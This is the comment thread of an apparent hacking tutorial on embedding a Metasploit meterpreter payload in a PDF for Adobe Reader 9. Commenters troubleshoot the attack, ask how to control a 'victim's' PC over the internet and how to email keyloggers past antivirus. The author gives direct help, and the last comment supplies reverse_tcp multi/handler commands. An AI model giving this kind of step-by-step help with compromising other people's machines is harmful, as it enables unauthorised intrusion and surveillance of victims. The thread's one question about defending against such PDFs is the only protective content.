how can i get some old document in reader 9 ?? thanks
I opened the pdf file on win7. The file then opened a cmd yet nothing shows up on metasploit and there are no active sessions.
HELP PLEASE
Hi.This is a newbie question.
What happens after the victim opened or download the pdf?
How do i gain access to the system and control it?
The IP address you enter must be your public one?
Thank you for the great tutorials you Make!
Natadad
Hi. I am new to hacking and have a few questions about this article.
1.I am receiving an error when i type in "exploit" in the last step.The error is : - Exploit failed: The following options failed to validate: INFILENAME.What am i doing wrong?
2.After the victim opens or download the pdf how can i control his PC and access it how we want?
3.How do i now and get informed that the victim opened the PDF?
4.The IP address we entered (Host address) is my public address?
Sry for the long post and for posting very late!
Thank you for the great tutorials you make and they are very helpful !
Natadad
Natadad:
Welcome to Null Byte!
As you see above, many people have asked the same question. INFILENAME is the file you want to embed the listener on. It either must be in the /root directory or you need to use the absolute path to it.
OTW
Thank you for your reply .If the victim opens the file how can i be informed?
and through were can i access his system?
If the exploit is successful, you will get a meterpreter prompt on your Metasploit system.
So if i send the pdf trough email so i can send i trough skype on windows, when i log back to kali and open metasploit i will recieve a prompt that will give me access to his pc or do i have to do all of this before i log out of linux?
Ty for yout patients and replys
Natadad:
When the victim opens the PDF, it will connect to your Metasploit. You will then have complete control of their PC.
For more on Metasploit, check out my Metasploit series here . Also, check out my article "How to Use Null Byte to Study to Become a Professional Hacker".
OTW
Thank you for your assistance! :)
Dear OTW,
I opened the pdf file on win7. The file then opened a cmd yet nothing shows up on metasploit and there are no active sessions.
Does the Win 7 system have Adobe Reader 9 or earlier as specified in the tutorial?
yes
The same is with the word 2007. It does crash the ms word but no active sessions
so first we should let the victim open the file so that we can have the control of the computer. Than we download metasploit to the victim's computer. Is it correct?
No, when they open the pdf, it activates a meterpreter listener on their computer. We use the meterpreter to control their computer.
so there are meterpreter listener in the pdf?
Is there tutorials how to use the meterpreter?
ATTENTION! THIS ATTACK HAS BEEN RENEWED ABOUT A THOUSAND TIMES FOR NEWER ADOBE VERSIONS AND OS'. IF THE TARGET HAS A NEWER VERSION, USE THE NEWER MODULE FOR THIS CLIENT SIDE ATTACK. (Buffer overflow causing remote code execution)
Note for OTW: make a tutorial on this, Or maybe your own client side exploit for Adobe reader.
it worked on my VMWARE
host:windows 7
guest1:kali
guest2:XP SP3(i disabled the firewall over LAN under advanced tab of firewall)
both of the guest were LAN onnected under NAT
i did what master OTW said and moved the pdf to G2,installed adobe 9.0 in G2.
but when i opened the PDF i didnt get meterpreter prompt in G1.
so i used another exploit mulit handler with reverse TCp payload .
and this time i got the meterpreter handler
...................................................................................................
master OTW u said the prompt wii change to meterpreter from msf automatically but in my case, i am using metasploit 4.11, it didnt happen.so as pointed by someone in ur MS-WORD hacking blog i used the mulit handler and it works like that.
please update ur blog and mention this so that all ppl can enjoy the hacking.
Hi, please can you give me the pdf file you used ? I couldn't find a pdf created with adobe reader 9.
I have the same problem, can you explain what you do?
Why not just create your own file?
I installed adobe reader 9 but couldn't create a PDF it takes me to the adobe website and asks for money to make a PDF!!!
would this work over the WAN
could LHOST be set to my external IP ?
Yes, of course. You need to set port forwarding on your router though.
Figured the issue out :)
hey man, this is great tutorial :) Is there any chance you could help me figure out/point me in the right direction as to where i can find the information necessary for me to learn how to embed meterpreter in .Jpg files?
Thanks a million
Francois
Check out my tutorial on msfvenom.
So Master, I did everything you mentioned in this tutorial, but when I open the malicious pdf in the victim computer nothing shows to me in my terminal, just keep the message:
* Started reverse handler in 192.168.0.116:4444
* Starting the payload handler
------------------------------------------------------
And this keeps forever, no meterpreter window show.
I deactive the AV and the problem continues.
Other thing that happened: when I open the malicious pdf file in the Windows, a window opens and ask me where I want to save the PDF. I think this is not supose to occur, right?
I using Kali on a VM, but I'm in the same network that the victim PC (Bridge Mode).
Does the victim machine have Adobe Reader 9 or earlier?
No, is using adobe XI.
But then I tried in the real machine that is the VM (this use the Adobe 9). But still the same thing, even the messagem window. But this time the window ask me for extract the file, and not to save.
I also have tried the tutorial for the Word document, and nothing happened too. I still got stuck in the message:
One thing that I forgot to tell, the Word and the Adobe are not in the English language.
The Adobe PDF exploit only works on XP and Win 7 SP1 with Adobe Redaer 9 or earlier.
Make certain that the target systems have the requirements of the exploit. These are kind of old and now have been largely patched. Your point about non-English might be an issue with Word attack, but not the PDF attack.
Hmm, ok, I will read a little more about the requeriments, but the real machine is Win 7 SP1 too.
What do you recomend to read nowdays? It's about 2 days that I'm reading this site and the tutorials and I can see how fast these kind of things upgrade and change.
Thank you! And sorry for my English.
thanks for sharing your knowledge and sorry for my bad english.
i have a few questions that you've surely heard before:
if i want to use this out of my local network, what considerations about my ip address should i make? (does it matter if i'm behind NAT?)
it is secure to do this? i mean, do i need to take security preventions you are not mentioning in the article.
i'm new at this :(
Works over internet? or just LAN.
Either
how can use my own custom exe with this exploit >>> if am using use is it work ???
after key in the final "exploit" i get this error Exploit failed: The following options failed to validate: INFILENAME. How can i resolve this ? Nice and well explained tutorial .. Thanks in advance.
i got the same!
I'll never view all the .pdfs i downloaded from a Torrent site quite the same now after reading this tutorial.
Great tutorial, but Ihave one question:
Thank you for your help!
hi OTW, first of all thanks for your tutorials, i really loved them!
i'm blocked in a little problem: i tried everything but the payload doesn't estabilish a connection with my
metasploit in kali linux. I opened the Pdf in a Windows 7 with Adobe 9; i also tried to do that with the firewalls
down but when i type sessions -l it says:
active sessions
===============
no active sessions
when i open the pdf it gives me this error: "can't find the chapter1.pdf file. Verify that the file name is
correct, then retry."
Is it ok or not?
How am I supposed to do so?
hi folks.....i dint tryied this tutorial yet, but i am wondering once backdoor is open and connection working, how long will it last? untill the pdf is viewed or until phone reboot? what is the victim delete the pdf file?
thanks for assistance, i am new here
Wow! lol };>~ that was a lot of reading.
Cheers!
Hi, I doubt that this will be seen but, I've triple checked my code yet when I run the exploit, it reads ' Exploit failed:the following options failed to validate: INFILENAME.' whats wrong?
hi,
after i made the pdf in my macbook i cannot find the file and it does not show in my search bar also and it's name is shown as evil.pdf even if i just copy and pasted just like u did.
How can we protect ourselves from this type of attack, any signs to spot the actual backdoor in those pdfs ?
hey, i have a question.
i do exactly what you do (except ip adress of course ) but it gives an error:
can u help me please?
i know it is 4 years later. hihi
HELLO, i would like to ask why is it that whenever i say exploit they say "Exploit failed, the following options failed to validate : INFILENAME"
HOW DO I FIX THIS
PLEASE REPLY ASAP
REGARDS
MADDOX
HELLO, When I Typed exploit it says,"Exploit failed: Errno::ENOENT No such file or directory-4th_SPECPOL.pdf (the file name is "4th_SPECPOL.pdf).PLS HELP!!
Hi guys
is it possible to use metasploit to change "exe" to doc as in the case of a keylogger to bypass antiviruses?
how can i send a keylogger through gmail for it not to be noticed?
Thanks Guys
516 comments man it's crazy.
After exploit we need to open listener?
my experience with : exploit/windows/fileformat/adobepdfembedded_exe
I have to do all step as here to say .
I have Adobe Reader 8.1.2
I have first to search with LAST Firefox version an my windows 7 , without result....
With Internet Explorer 11 , I to come meterpreter!!
Conclusion: You should have a old version of Firefox , a NOT very new version of Internet Explorer...
i followed the tutorial to the end and then successfully manged to get the malicious pdf file but then coiped it to windows 7 system ,ran it , but i did not receive any connection back
why do you think so?
please respond rapidly
for anyone here who attempted to run the malicious file on the target system but all of a sudden his attacking system did not catch a meterpreter connection well that's because there's one more step missing in this tutorial and that is we are actually lacking a handler which will catch the connection as soon as the malicious payload is run from the victim's system to catch that connection we will use the MULTI/HANDLER module just simple
at the msf prompt type the following
use multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST <your ip address>
exploit
Share Your Thoughts